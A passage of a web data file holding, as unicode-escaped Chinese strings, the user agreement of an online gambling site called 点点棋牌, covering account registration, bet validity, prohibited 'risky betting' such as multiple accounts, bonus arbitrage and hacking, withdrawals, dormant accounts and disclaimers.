","\u9601\u4e0b\u4e0d\u53ef\u4ee5\u540c\u65f6\u62e5\u6709\u591a\u4e2a\u8d26\u53f7\uff0c\u5982\u53d1\u73b0\u5ba2\u6237\u62e5\u6709\u591a\u4e2a\u6237\u53e3\uff0c\u516c\u53f8\u6709\u6743\u53d6\u6d88\u5176\u6237\u53e3\u4ee5\u53ca\u6295\u6ce8 ,\u672c\u516c\u53f8\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u6216\u5173\u95ed\u60a8\u7684\u8d26\u6237\u3002\u672c\u516c\u53f8\u6709\u6743\u9650\u5236\u5ba2\u6237\u53ea\u4fdd\u7559\u5176\u4e2d\u4e00\u4e2a\u6237\u53e3;","\u9601\u4e0b\u8ba4\u540c\u4ee5\u4e0a\u603b\u6761\u6b3e\u7684\u9002\u7528\uff0c\u5e76\u8ba4\u540c\u5982\u679c\u5ba2\u6237\u884c\u4e3a\u5e26\u6709\u4efb\u4f55\u5acc\u7591\u6216\u8fdd\u89c4\u73b0\u8c61\uff0c\u70b9\u70b9\u68cb\u724c\u6709\u6743\u672a\u7ecf\u4e8b\u5148\u901a\u77e5\u6216\u89e3\u91ca\u4e0a\u62a5\u7ed9\u76f8\u5173\u540c\u76df\u534f\u4f1a\u6216\u5f53\u5730\u5b98\u65b9\u3002"]}]},{title:"\u56db\u3001\u8d26\u6237\u6ce8\u518c",content:[{text:"\u6b32\u6ce8\u518c\u70b9\u70b9\u68cb\u724c\u8d26\u6237\u6210\u4e3a\u6211\u4eec\u4f1a\u5458\uff0c\u60a8\u987b\u586b\u5199\u5b8c\u6574\u7684\u7f51\u7ad9\u4e0a\u76f8\u5173\u5f00\u6237\u7533\u8bf7\u8868\u683c\u3002"},{text:"\u9601\u4e0b\u8ba4\u540c\u5728\u4f7f\u7528\u6211\u4eec\u670d\u52a1\u65f6\u987b\u63d0\u4f9b\u7ed9\u6211\u4eec\u67d0\u4e9b\u4e2a\u4eba\u4fe1\u606f\u8fdb\u884c\u786e\u8ba4\uff08\u5305\u62ec\u5173\u4e8e\u652f\u4ed8\u65b9\u5f0f\u7684\u5177\u4f53\u4fe1\u606f\uff09\u3002\u6211\u4eec\u5c06\u9075\u5faa\u6211\u4eec\u7684\u9690\u79c1\u653f\u7b56\u5bf9\u60a8\u63d0\u4f9b\u7684\u4fe1\u606f\u8fdb\u884c\u7ba1\u7406\u548c\u63a7\u5236\u3002"},{text:"\u9601\u4e0b\u987b\u786e\u4fdd\u60a8\u63d0\u4f9b\u771f\u5b9e\u3001\u5b8c\u6574\u3001\u6700\u65b0\u7684\u4fe1\u606f\u3002\u9601\u4e0b\u7684\u8d26\u6237\u59d3\u540d\u5fc5\u987b\u771f\u5b9e\u5408\u6cd5\u4e14\u548c\u8eab\u4efd\u8bc1\u4e0a\u4e00\u81f4\uff0c\u60a8\u4e5f\u987b\u786e\u4fdd\u8d26\u6237\u59d3\u540d\u4e0e\u4fe1\u7528\u8bc1\u4e0a\u7684\u59d3\u540d\u6216\u5176\u5b83\u7528\u4e8e\u5b58\u53d6\u6b3e\u7684\u8d26\u6237\u59d3\u540d\u4e00\u81f4\u3002\u5982\u679c\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\u6709\u6240\u53d8\u5316\uff0c\u60a8\u987b\u7acb\u5373\u901a\u77e5\u6211\u4eec\u3002\u4e3a\u4e86\u786e\u8ba4\u5ba2\u6237\u7684\u59d3\u540d\u548c\u5730\u5740\uff0c\u70b9\u70b9\u68cb\u724c\u6709\u6743\u901a\u8fc7\u4fe1\u51fd\u6216\u90ae\u4ef6\u7b49\u65b9\u5f0f\u8054\u7cfb\u5ba2\u6237\u3002"},{text:"\u672c\u53f8\u6709\u6743\u672a\u7ecf\u540c\u610f\u62d2\u7edd\u5ba2\u6237\u7684\u6ce8\u518c\uff0c\u5e76\u6709\u6743\u4e0d\u4e88\u4ee5\u89e3\u91ca\u3002\u5982\u53d1\u73b0\u5ba2\u6237\u8d26\u6237\u6ce8\u518c\u4fe1\u606f\u51fa\u73b0\u4e0d\u6b63\u786e\uff0c\u8bef\u5bfc\u6216\u4e0d\u5b8c\u6574\u7684\u60c5\u51b5\uff0c\u672c\u53f8\u6709\u6743\u5173\u95ed\u6b64\u8d26\u6237\uff0c\u8fd4\u8fd8\u8be5\u8d26\u6237\u5b58\u6b3e\u8d44\u91d1\uff0c\u5e76\u4e14\u6240\u6709\u6295\u6ce8\u4e00\u5f8b\u53d6\u6d88\u3002"}]},{title:"\u4e94\u3001\u6295\u6ce8\u63a5\u53d7\u6761\u4ef6",content:[{text:"\u6240\u6709\u5728\u70b9\u70b9\u68cb\u724c\u7f51\u7ad9\u7684\u6295\u6ce8\u90fd\u8981\u7b26\u5408\u76f8\u5173\u6e38\u620f\u89c4\u5219\u4ee5\u53ca\u672c\u534f\u8bae\u3002"},{text:"\u516c\u5e03\u8d54\u7387\u65f6\u51fa\u73b0\u7684\u4efb\u4f55\u6253\u5b57\u9519\u8bef\u6216\u975e\u6545\u610f\u4eba\u4e3a\u5931\u8bef\uff0c\u5bf9\u6b64\u4ea7\u751f\u7684\u540e\u679c\u70b9\u70b9\u68cb\u724c\u4e0d\u627f\u62c5\u8d23\u4efb\uff0c\u70b9\u70b9\u68cb\u724c\u6709\u6743\u53d6\u6d88\u76f8\u5173\u6295\u6ce8\u3002"},{text:"\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u70b9\u70b9\u68cb\u724c\u6709\u6743\u62d2\u7edd\u4efb\u4f55\u6295\u6ce8\u800c\u4e0d\u7ed9\u4e88\u89e3\u91ca\u8bf4\u660e\u3002"},{text:"\u53ea\u6709\u901a\u8fc7\u70b9\u70b9\u68cb\u724c\u7f51\u7ad9\u6216\u8bbe\u5907\u7684\u7b26\u5408\u6761\u6b3e\u4e0e\u534f\u8bae\u7684\u6ce8\u5355\u88ab\u89c6\u4e3a\u6709\u6548\u3002\u65e0\u8bba\u7ed3\u679c\u5982\u4f55\uff0c\u4efb\u4f55\u4ee5\u5176\u5b83\u5f62\u5f0f\u7684\u6295\u6ce8\uff08\u901a\u8fc7\u4fe1\u51fd\u3001\u90ae\u4ef6\u3001\u4f20\u771f\u6216\u5176\u5b83\u65b9\u5f0f\uff09\u5c06\u4e0d\u88ab\u63a5\u53d7\u6216\u89c6\u4e3a\u65e0\u6548\u3002\u5ba2\u6237\u7684\u7528\u6237\u540d\u548c\u5bc6\u7801\u4e00\u81f4\uff0c\u8d26\u6237\u4f59\u989d\u8db3\u591f\uff0c\u6295\u6ce8\u786e\u8ba4\u7684\u6ce8\u5355\u624d\u662f\u6709\u6548\u7684\u6295\u6ce8\uff0c\u800c\u4e14\u6295\u6ce8\u540e\u6536\u5230\u786e\u8ba4\u4fe1\u606f\u7684\u6ce8\u5355\u624d\u88ab\u89c6\u4e3a\u6709\u6548\u3002\u6ce8\u5355\u4ece\u5c4f\u5e55\u51fa\u73b0\u786e\u8ba4\u4fe1\u606f\u65f6\u5373\u5f00\u59cb\u751f\u6548\u3002"},{text:"\u6240\u6709\u6ce8\u5355\u7b26\u5408\u4ee5\u4e0b\u6761\u4ef6\u90fd\u89c6\u4e3a\u6709\u6548\uff1a\u7528\u6237\u540d\u548c\u5bc6\u7801\u8f93\u5165\u6b63\u786e\uff0c\u8d26\u6237\u4f59\u989d\u5145\u8db3\u3002"},{text:"\u5ba2\u6237\u987b\u5bf9\u6240\u6709\u7ecf\u7531\u5176\u8d26\u6237\u6240\u4ea7\u751f\u7684\u4ea4\u6613\u548c\u884c\u4e3a\u627f\u62c5\u8d23\u4efb\uff0c\u65e0\u8bba\u8be5\u4ea4\u6613\u662f\u5426\u7531\u5ba2\u6237\u672c\u4eba\u4f5c\u51fa\u3002"},{text:"\u5982\u679c\u9601\u4e0b\u7684\u6295\u6ce8\u4fe1\u606f\u6b63\u786e\uff0c\u9601\u4e0b\u662f\u552f\u4e00\u5bf9\u6b64\u6295\u6ce8\u627f\u62c5\u8d23\u4efb\u7684\u4eba\u3002\u4e00\u65e6\u672c\u53f8\u786e\u8ba4\u60a8\u7684\u6ce8\u5355\uff0c\u8be5\u6ce8\u5355\u4e0d\u5f97\u53d6\u6d88\uff0c\u64a4\u56de\u6216\u66f4\u6539\uff0c\u5e76\u4e14\u8be5\u6ce8\u5355\u4f1a\u89c6\u4e3a\u60a8\u6295\u6ce8\u7684\u6709\u6548\u8bc1\u636e\u3002"},{text:"\u6240\u6709\u70b9\u70b9\u68cb\u724c\u5f55\u5165\u7684\u6295\u6ce8\u8bb0\u5f55\u5c06\u88ab\u5b58\u5165\u70b9\u70b9\u68cb\u724c\u4ea4\u6613\u6570\u636e\u5e93\uff0c\u5e76\u4f5c\u4e3a\u4efb\u4f55\u65f6\u95f4\u4efb\u4f55\u4ea4\u6613\u7684\u6709\u6548\u4f9d\u636e\u3002"},{text:"\u6240\u6709\u5728\u70b9\u70b9\u68cb\u724c\u5ba2\u6237\u8d26\u6237\u4ea4\u6613\u8bb0\u5f55\u663e\u793a\u786e\u8ba4\u4fe1\u606f\u7684\u6ce8\u5355\uff0c\u672c\u53f8\u90fd\u89c6\u4e3a\u6709\u6548\u6ce8\u5355\u3002"},{text:"\u9664\u6eda\u7403\u6295\u6ce8\u5916,\u6240\u6709\u6295\u6ce8\u5728\u6bd4\u8d5b\u5f00\u59cb\u540e\u7684\u6ce8\u5355\u70b9\u70b9\u68cb\u724c\u6709\u6743\u53d6\u6d88\u6295\u6ce8\u3002"},{text:"\u6240\u6709\u6295\u6ce8\u65f6\u8d5b\u4e8b\u7ed3\u679c\u5df2\u77e5\u6653\u7684\u6ce8\u5355\u90fd\u89c6\u4e3a\u65e0\u6548\u6ce8\u5355\u3002\u70b9\u70b9\u68cb\u724c\u6709\u6743\u53d6\u6d88\u6b64\u7c7b\u6ce8\u5355\u3002"},{text:"\u7f51\u7ad9\u4e0a\u663e\u793a\u7684\u8d5b\u4e8b\u8baf\u606f\uff08\u8d5b\u4e8b\u5f00\u59cb\u65f6\u95f4\uff0c\u7ea2\u724c\uff0c\u6bd4\u5206\u6216\u5176\u5b83\u76f8\u5173\u4fe1\u606f\uff09\u4ec5\u4f9b\u53c2\u8003\u3002"},{text:"\u8d5b\u4e8b\u7ed3\u679c\u5747\u5728\u8d5b\u4e8b\u7ed3\u675f\u540e\u786e\u8ba4\uff0c\u9664\u975e\u5728\u76f8\u5173\u4f53\u80b2\u6216\u8d5b\u4e8b\u89c4\u5219\u53e6\u6709\u8bf4\u660e\u3002\u8d5b\u679c\u516c\u5e0372\u5c0f\u65f6\u540e\uff0c\u82e5\u5bf9\u4efb\u4f55\u8d5b\u679c\u6709\u4e89\u8bae\uff0c\u70b9\u70b9\u68cb\u724c\u5c06\u4e0d\u8ba4\u53ef\u3002\u5728\u8d5b\u679c\u516c\u5e0372\u5c0f\u65f6\u5185,\u70b9\u70b9\u68cb\u724c\u53ea\u4fee\u6b63\u4eba\u4e3a\u5931\u8bef\u6216\u9519\u8bef\u7684\u8d5b\u679c\u3002"},{text:"\u5982\u679c\u8d5b\u4e8b\u5730\u70b9\u6539\u53d8\uff0c\u6240\u6709\u5728\u539f\u5730\u70b9\u4e0b\u6ce8\u7684\u6ce8\u5355\u4e00\u5f8b\u53d6\u6d88\uff0c\u4e2d\u7acb\u573a\u8d5b\u4e8b\u9664\u5916\u3002"},{text:"\u6bd4\u8d5b\u8f93\u8d62\u5c06\u4f9d\u7167\u76f8\u5173\u89c4\u5219\u5728\u8d5b\u4e8b\u7ed3\u675f\u540e\u786e\u8ba4\u3002"},{text:"\u70b9\u70b9\u68cb\u724c\u4e0d\u8ba4\u53ef\u8d5b\u4e8b\u4e2d\u65ad\u7684\u6bd4\u8d5b\uff0c\u53ca\u5bf9\u8d5b\u4e8b\u5177\u6709\u4e89\u8bae\u7684\u63d0\u8bae\u3002"},{text:"\u5982\u679c\u5728\u8fc7\u5173\u9879\u76ee\u4e2d\u51fa\u73b0\u65e0\u6548\u9009\u9879\uff0c\u6b64\u6ce8\u5355\u5c06\u4f1a\u6309\u4f59\u4e0b\u7684\u6709\u6548\u9009\u9879\u8c03\u6574\u7ed3\u7b97\u3002"},{text:"\u5ba2\u6237\u83b7\u77e5\u5e76\u63a5\u53d7\u6240\u6709\u8d54\u7387\u53ca\u76d8\u53e3\u90fd\u662f\u4e0d\u65ad\u53d8\u5316\u7684\uff0c\u53ea\u6709\u5728\u6295\u6ce8\u77ac\u95f4\u624d\u4f1a\u786e\u5b9a\u3002"},{text:"\u5982\u56e0\u4eba\u4e3a\u64cd\u4f5c\u9519\u8bef\u6216\u7cfb\u7edf\u6545\u969c\u5bfc\u81f4\u8d54\u7387\u6216\u76d8\u53e3\u9519\u8bef,\u6240\u6709\u53d1\u751f\u5728\u8fd9\u79cd\u60c5\u51b5\u4e0b\u7684\u6ce8\u5355\u70b9\u70b9\u68cb\u724c \u5c06\u4fdd\u7559\u53d6\u6d88\u7684\u6743\u529b,\u76f8\u5173\u7684\u8fc7\u5173\u9009\u9879\u4ea6\u89c6\u4e3a\u65e0\u6548\u9009\u9879\u3002"},{text:"\u5728\u9047\u5230\u4efb\u4f55\u7cfb\u7edf\u6280\u672f\u6545\u969c\u65f6\uff0c\u5982\u5f53\u65f6\u65e0\u6cd5\u6062\u590d\u6b63\u5e38\u4ea4\u6613\uff0c\u70b9\u70b9\u68cb\u724c\u6709\u6743\u624b\u52a8\u786e\u8ba4\u6eda\u7403\u5371\u9669\u7403\u6295\u6ce8\u3002\u5c4a\u65f6\u8d26\u6237\u4f59\u989d\u5c06\u4e88\u4ee5\u8c03\u6574\uff0c\u4ee5\u53cd\u5e94\u8be5\u4f1a\u5458\u5f53\u65f6\u7684\u6295\u6ce8\u3002"},{text:"\u591a\u6b21\u540c\u65f6\u6295\u6ce8\u540c\u4e00\u8d5b\u4e8b\u7684\u6ce8\u5355\u5c06\u4e0d\u88ab\u8ba4\u53ef\u3002"},{text:"\u70b9\u70b9\u68cb\u724c\u62e5\u6709\u4efb\u4f55\u76f8\u5173\u6295\u6ce8\u548c\u4ea4\u6613\u7684\u6700\u7ec8\u51b3\u5b9a\u6743\u3002"},{text:"\u9601\u4e0b\u5b8c\u5168\u63a5\u53d7\u5728\u6251\u514b\u6e38\u620f\u4e2d\u7cfb\u7edf\u8f6f\u4ef6\u968f\u673a\u53d1\u724c\u6d17\u724c\uff0c\u5e76\u63a5\u53d7\u5176\u5b83\u968f\u673a\u6e38\u620f\u4ea4\u6613\u3002"},{text:"\u9601\u4e0b\u5b8c\u5168\u8ba4\u540c\u5e76\u63a5\u53d7WAP\u7f51\u7edc\u94fe\u63a5\u5e76\u975e\u4e00\u76f4\u7a33\u5b9a\u3002\u672c\u516c\u53f8\u53ea\u8ba4\u53ef\u6211\u4eec\u7cfb\u7edf\u6709\u8bb0\u5f55\u7684\u6ce8\u5355\uff0c\u4efb\u4f55\u9519\u4f4d\u6ce8\u5355\u672c\u516c\u53f8\u4e0d\u627f\u62c5\u8d23\u4efb\u3002\u5982\u679c\u9601\u4e0b\u5bf9\u60a8\u4e0b\u6ce8\u7684\u4efb\u4f55\u6ce8\u5355\u6709\u7591\u95ee\uff0c\u8bf7\u968f\u65f6\u8054\u7cfb\u6211\u4eec\u7684\u5ba2\u670d\u56e2\u961f\u534f\u52a9\u67e5\u8be2\u60a8\u7684\u8d26\u6237\u5386\u53f2\u8bb0\u5f55\u3002"}]},{title:"\u4e94\u3001\u5371\u9669\u6295\u6ce8",description:"\u70b9\u70b9\u68cb\u724c\u53ea\u5141\u8bb8\u6bcf\u4e2a\u7528\u6237\u62e5\u6709\u4e00\u4e2a\u6709\u6548\u8d26\u53f7\uff0c\u82e5\u5ba2\u6237\u5728\u70b9\u70b9\u68cb\u724c\u4efb\u610f\u6e38\u620f\u4ea7\u54c1\u4e2d\u88ab\u70b9\u70b9\u68cb\u724c\u4ea7\u54c1\u4f9b\u5e94\u5546\u6216\u8005\u70b9\u70b9\u68cb\u724c\u5224\u5b9a\u4e3a\u5371\u9669\u6295\u6ce8\u7684\u8bdd\uff0c\u70b9\u70b9\u68cb\u724c\u6709\u6743\u5728\u4efb\u4f55\u65f6\u5019\u5173\u95ed\u7528\u6237\u8d26\u6237\uff0c\u4fdd\u7559\u6c38\u4e45\u51bb\u7ed3\u5371\u9669\u5ba2\u6237\u5728\u70b9\u70b9\u68cb\u724c\u4ea7\u751f\u4efb\u4f55\u76c8\u5229\u6216\u5168\u90e8\u5371\u9669\u8d44\u91d1\u7684\u6743\u5229\uff0c\u5371\u9669\u6295\u6ce8\u884c\u4e3a\u5305\u62ec\u4ee5\u4e0b\u4efb\u610f\u4e00\u9879\u6216\u591a\u9879\uff1a",content:[{text:"\u5ba2\u6237\u62e5\u6709\u4e00\u4e2a\u4ee5\u4e0a\u8d26\u6237\u4e14\u8fdb\u884c\u5747\u8fdb\u884c\u8fc7\u6709\u6548\u6295\u6ce8\uff0c\u540c\u4e00\u7535\u8111\u3001\u540c\u4e00\u6d4f\u89c8\u5668\u3001\u540c\u4e00IP\u3001\u540c\u4e00\u624b\u673a\u53f7\u7801\u3001\u540c\u4e00\u7535\u5b50\u90ae\u7bb1\u3001\u540c\u4e00\u94f6\u884c\u5361\u3001\u540c\u4e00\u8eab\u4efd\u8bc1\u3001\u540c\u4e00\u7f51\u5427/\u529e\u516c\u5ba4/\u516c\u5171\u4e0a\u7f51\u5730\u5740\u6216\u8005\u88ab\u70b9\u70b9\u68cb\u724c\u5b98\u65b9\u786e\u8ba4\u4e3a\u540c\u4e00\u5ba2\u6237\u7684\u73a9\u5bb6\u5747\u5c5e\u5371\u9669\u6295\u6ce8\u5ba2\u6237\uff1b"},{text:"\u5ba2\u6237\u88ab\u4ea7\u54c1\u63d0\u4f9b\u5546\u786e\u8ba4\u4e3a\u5bf9\u51b2\u6295\u6ce8\u3001\u6253\u6c34\u6295\u6ce8\u3001\u8f6f\u4ef6\u6295\u6ce8\u6216\u5176\u4ed6\u5371\u9669\u6295\u6ce8\uff1b"},{text:"\u5ba2\u6237\u88ab\u70b9\u70b9\u68cb\u724c\u786e\u8ba4\u8fdb\u884c\u5371\u9669\u6295\u6ce8\u6216\u5371\u9669\u8fdd\u89c4\u5b58\u53d6\u6b3e\u64cd\u4f5c\uff1b"},{text:"\u5ba2\u6237\u53c2\u52a0\u516c\u53f8\u4f18\u60e0\u540e\u8fdb\u884c\u8d26\u6237\u5bf9\u6253\u5957\u5229\u6216\u4e0e\u5176\u4ed6\u5e73\u53f0\u516c\u53f8\u8fdb\u884c\u5bf9\u6253\u5957\u5229\uff1b"},{text:"\u5ba2\u6237\u901a\u8fc7\u516c\u53f8\u4ea7\u54c1\u63d0\u4f9b\u5546\u6e38\u620f\u8d54\u7387\u9519\u8bef/\u76d8\u53e3\u9519\u8bef\u5bfc\u81f4\u4ea7\u751f\u8d26\u6237\u76c8\u5229\uff1b"},{text:"\u5ba2\u6237\u901a\u8fc7\u9ed1\u5ba2\u5165\u4fb5\u3001\u4fee\u6539\u6570\u636e\u7b49\u66b4\u5229\u7834\u89e3\u65b9\u5f0f\u4ea7\u751f\u8d26\u6237\u76c8\u5229\u3002"}]},{title:"\u516d\u3001\u4ea4\u6613\u7ed3\u7b97",content:[{text:"\u4f7f\u7528\u4fe1\u7528\u5361\u6216\u501f\u8bb0\u5361\u7684\u5ba2\u6237\uff0c\u94f6\u884c\u5361\u59d3\u540d\u5fc5\u987b\u4e0e\u5ba2\u6237\u6ce8\u518c\u65f6\u7684\u59d3\u540d\u4e00\u81f4\u3002\u5982\u679c\u94f6\u884c\u5361\u59d3\u540d\u4e0e\u5ba2\u6237\u6ce8\u518c\u65f6\u7684\u59d3\u540d\u4e0d\u4e00\u81f4\uff0c\u70b9\u70b9\u68cb\u724c\u5728\u4ea4\u6613\u7ed3\u7b97\u65b9\u9762\u4fdd\u7559\u6743\u529b\u3002"},{text:"\u5ba2\u6237\u5982\u679c\u5bf9\u70b9\u70b9\u68cb\u724c\u6216\u5176\u4efb\u4f55\u4f1a\u5458\u51fa\u73b0\u8d1f\u503a\u7684\u60c5\u51b5\uff0c\u5ba2\u6237\u5fc5\u987b\u627f\u62c5\u507f\u8fd8\u503a\u52a1\u7684\u8d23\u4efb\u3002\u5728\u652f\u4ed8\u65b9\u9762\uff0c\u5982\u679c\u5ba2\u6237\u6709\u6b3a\u8bc8\u884c\u4e3a\uff0c\u5305\u62ec\u4f7f\u7528\u76d7\u7a83\u7684\u4fe1\u7528\u5361\uff0c\u6216\u5176\u5b83\u6b3a\u8bc8\u884c\u4e3a\uff08\u5982\u8ffd\u56de\u6216\u98a0\u8986\u652f\u4ed8\u6b3e\u9879\u6216\u6d17\u94b1\u884c\u4e3a\uff09\u7684\u5acc\u7591\uff0c\u70b9\u70b9\u68cb\u724c\u6709\u6743\u7acb\u5373\u51bb\u7ed3\u548c/\u6216\u5173\u95ed\u5ba2\u6237\u7684\u8d26\u6237\uff0c\u6ca1\u6536\u5176\u8d26\u6237\u4f59\u989d\uff0c\u5e76\u628a\u5176\u8d44\u6599\uff08\u6ce8\u660e\u5176\u8eab\u4efd\uff09\u516c\u5e03\u5230\u4efb\u4f55\u6709\u6743\u63a5\u89e6\u6b64\u4fe1\u606f\u7684\u5728\u7ebf\u5a31\u4e50\u7f51\u7ad9\u3001\u94f6\u884c\u3001\u4fe1\u7528\u5361\u516c\u53f8\u3001\u548c\u76f8\u5173\u673a\u6784\u548c\u4e2a\u4eba\u3002\u4efb\u4f55\u7531\u6b64\u4ea7\u751f\u7684\u8d39\u7528\u70b9\u70b9\u68cb\u724c\u5c06\u5168\u529b\u4ece\u6b64\u5ba2\u6237\u5904\u8ffd\u8ba8\u3002"},{text:"\u5982\u679c\u6c47\u5165\u5ba2\u6237\u8d26\u6237\u7684\u8d44\u91d1\u6709\u8bef\uff0c\u5ba2\u6237\u6709\u8d23\u4efb\u7acb\u5373\u901a\u77e5\u672c\u516c\u53f8\u3002\u4efb\u4f55\u60c5\u51b5\u4e0b\u672c\u53f8\u672a\u77e5\u6653\u7684\u9519\u53d1\u7684\u5f69\u91d1\u5c06\u89c6\u4e3a\u65e0\u6548\u5f69\u91d1\u5e76\u987b\u8fd4\u8fd8\u7ed9\u70b9\u70b9\u68cb\u724c\u3002"}]},{title:"\u4e03\u3001\u8d26\u6237\u53d6\u6b3e",content:[{text:"\u5f53\u5ba2\u6237\u4ece\u70b9\u70b9\u68cb\u724c\u83b7\u5f97\u673a\u4f1a\u8d62\u53d6\u5956\u91d1\uff0c\u4efb\u4f55\u5956\u91d1\u90fd\u987b\u7b26\u5408\u672c\u534f\u8bae\u53ca\u6211\u4eec\u63d0\u4f9b\u7684\u76f8\u5173\u9644\u52a0\u6761\u6b3e\uff0c\u624d\u53ef\u4eab\u7528\u6b64\u5956\u91d1\u3002"},{text:"\u5ba2\u6237\u4ece\u8d26\u6237\u63d0\u53d6\u5956\u91d1\u91d1\u989d\u524d\u987b\u9075\u4ece\u76f8\u5173\u6761\u6b3e\u7684\u89c4\u5b9a\u4e0e\u9650\u5236\uff0c\u5426\u5219\u5c06\u4e0d\u7ed9\u4e88\u529e\u7406\u3002"},{text:"\u5ba2\u6237\u53d6\u6b3e\u5e01\u79cd\u987b\u4e0e\u5b58\u6b3e\u5e01\u79cd\u4fdd\u6301\u4e00\u81f4\u3002"},{text:"\u70b9\u70b9\u68cb\u724c\u6709\u6743\u5728\u4efb\u4f55\u65f6\u5019\u64a4\u56de\u6216\u4fee\u6539\u5956\u91d1\u6216\u4f18\u60e0\u6d3b\u52a8\u548c/\u6216\u76f8\u5173\u5177\u4f53\u6761\u6b3e\u4e0e\u89c4\u5219\uff0c\u5e76\u4e14\u4e0d\u627f\u62c5\u5411\u5ba2\u6237\u6216\u7b2c\u4e09\u65b9\u89e3\u91ca\u8bf4\u660e\u7684\u8d23\u4efb\u3002"}]},{title:"\u516b\u3001\u4f11\u7720\u8d26\u6237",content:[{text:"\u82e5\u60a8\u7684\u8d26\u6237\u4ece\u6700\u540e\u4e00\u6b21\u767b\u5f55\u65f6\u95f4\u5f00\u59cb\u8ba1\u7b97\u8fde\u7eed6\u4e2a\u6708\u6ca1\u6709\u4efb\u4f55\u4ea4\u6613\u5c06\u4f1a\u5f52\u7c7b\u4e3a\u4f11\u7720\u8d26\u6237\u3002"},{text:"\u5982\u679c\u60a8\u7684\u8d26\u53f7\u4ece\u6700\u540e\u4e00\u6b21\u767b\u5f55\u65f6\u95f4\u5f00\u59cb\u8ba1\u7b97\u4f11\u7720\u72b6\u6001\u8d85\u8fc718\u4e2a\u6708\uff0c\u70b9\u70b9\u68cb\u724c\u5c06\u6709\u6743\u5c06\u60a8\u7684\u8d26\u6237\u4f59\u989d\u6350\u8d60\u7ed9\u6148\u5584\u673a\u6784\u6216\u516c\u76ca\u4e8b\u4e1a\uff0c\u5e76\u5173\u95ed\u60a8\u7684\u8d26\u6237\u3002"},{text:"\u5ba2\u6237\u53d6\u6b3e\u5e01\u79cd\u987b\u4e0e\u5b58\u6b3e\u5e01\u79cd\u4fdd\u6301\u4e00\u81f4\u3002"},{text:"\u5728\u5173\u95ed\u60a8\u7684\u8d26\u6237\u4e4b\u524d\uff0c\u70b9\u70b9\u68cb\u724c\u5c06\u4f1a\u4f7f\u7528\u4e00\u5207\u5408\u7406\u7684\u65b9\u5f0f\u4e0e\u60a8\u8054\u7cfb\u3002"}]},{title:"\u4e5d\u3001\u5956\u91d1",content:[{text:"\u5f53\u5ba2\u6237\u4ece\u70b9\u70b9\u68cb\u724c\u83b7\u5f97\u673a\u4f1a\u8d62\u53d6\u5956\u91d1\uff0c\u4efb\u4f55\u5956\u91d1\u90fd\u987b\u7b26\u5408\u672c\u534f\u8bae\u53ca\u6211\u4eec\u63d0\u4f9b\u7684\u76f8\u5173\u9644\u52a0\u6761\u6b3e\uff0c\u624d\u53ef\u4eab\u7528\u6b64\u5956\u91d1\u3002"},{text:"\u5ba2\u6237\u4ece\u8d26\u6237\u63d0\u53d6\u5956\u91d1\u91d1\u989d\u524d\u987b\u9075\u4ece\u76f8\u5173\u6761\u6b3e\u7684\u89c4\u5b9a\u4e0e\u9650\u5236\uff0c\u5426\u5219\u5c06\u4e0d\u7ed9\u4e88\u529e\u7406\u3002"},{text:"\u70b9\u70b9\u68cb\u724c\u4fdd\u7559\u5728\u4efb\u4f55\u65f6\u5019\u64a4\u56de\u6216\u4fee\u6539\u5956\u91d1\u6216\u4f18\u60e0\u6d3b\u52a8\u548c/\u6216\u76f8\u5173\u5177\u4f53\u6761\u6b3e\u4e0e\u89c4\u5219\uff0c\u5e76\u4e14\u4e0d\u627f\u62c5\u5411\u5ba2\u6237\u6216\u7b2c\u4e09\u65b9\u89e3\u91ca\u8bf4\u660e\u7684\u8d23\u4efb\u3002"}]},{title:"\u5341\u3001\u514d\u8d23\u6761\u6b3e",content:[{text:"\u4eab\u7528\u672c\u516c\u53f8\u63d0\u4f9b\u7684\u670d\u52a1\u662f\u5ba2\u6237\u672c\u4eba\u7684\u610f\u613f\uff0c\u5176\u98ce\u9669\u5e94\u7531\u5ba2\u6237\u672c\u4eba\u627f\u62c5\u3002\u53c2\u4e0e\u6211\u4eec\u670d\u52a1\u7684\u540c\u65f6\u5c31\u8bf4\u660e\u5ba2\u6237\u8ba4\u540c\u672c\u516c\u53f8\u6240\u63d0\u4f9b\u7684\u670d\u52a1\u662f\u6b63\u5e38\u3001\u5408\u7406\u3001\u516c\u6b63\u3001\u516c\u5e73\u7684\u3002"},{text:"\u67d0\u4e9b\u6cd5\u5f8b\u89c4\u5219\u5e76\u672a\u660e\u6587\u89c4\u5b9a\u5728\u7ebf\u548c\u975e\u5728\u7ebf\u535a\u5f69\u662f\u5426\u5408\u6cd5\uff0c\u800c\u6709\u4e9b\u6cd5\u5f8b\u89c4\u5219\u5df2\u6709\u660e\u786e\u89c4\u5b9a\u3002\u5982\u679c\u6309\u7167\u5ba2\u6237\u5f53\u5730\u6cd5\u5f8b\u535a\u5f69\u5c5e\u4e0d\u5408\u6cd5\u884c\u4e3a\uff0c\u672c\u516c\u53f8\u4e0d\u63d0\u5021\u9601\u4e0b\u53c2\u4e0e\u6211\u4eec\u7684\u670d\u52a1\u3002\u5728\u535a\u5f69\u88ab\u89c6\u4e3a\u4e0d\u5408\u6cd5\u884c\u4e3a\u7684\u4efb\u4f55\u56fd\u5bb6\u672c\u516c\u53f8\u4e0d\u63d0\u5021\u5176\u56fd\u6c11\u52a0\u5165\u3002\u5ba2\u6237\u6709\u8d23\u4efb\u786e\u4fdd\u4efb\u4f55\u65f6\u5019\u60a8\u7684\u535a\u5f69\u884c\u4e3a\u5728\u60a8\u6240\u5c5e\u5730\u662f\u5c5e\u5408\u6cd5\u884c\u4e3a\u3002"},{text:"\u5bf9\u4e8e\u4efb\u4f55\u60c5\u51b5\u4e0b\u7531\u4e8e\u536b\u661f\u6536\u8baf\u4e0d\u826f\u6216\u5ef6\u8bef\uff0c\u7f51\u8def\u4e2d\u65ad\uff0c\u6216\u4e2a\u4eba\u4f7f\u7528\u7f51\u7ad9\u670d\u52a1\u65f6\u7684\u5931\u8bef\uff0c\u758f\u5ffd\uff0c\u6216\u5bf9\u7f51\u7ad9\u5185\u5bb9\u7684\u8bef\u89e3\u6240\u4ea7\u751f\u7684\u4efb\u4f55\u635f\u5931\uff0c\u70b9\u70b9\u68cb\u724c\u6982\u4e0d\u8d1f\u8d23\u3002"},{text:"\u7531\u4e8e\u7b2c\u4e09\u65b9\u5bf9\u516c\u53f8\u7f51\u7ad9\u548c\u4fe1\u606f\u63d0\u4f9b\u7684\u670d\u52a1\uff08\u6bd4\u5982\u65e0\u7ebf\u901a\u8baf\u7684\u63d0\u4f9b\u8005\u7b49\uff09\u80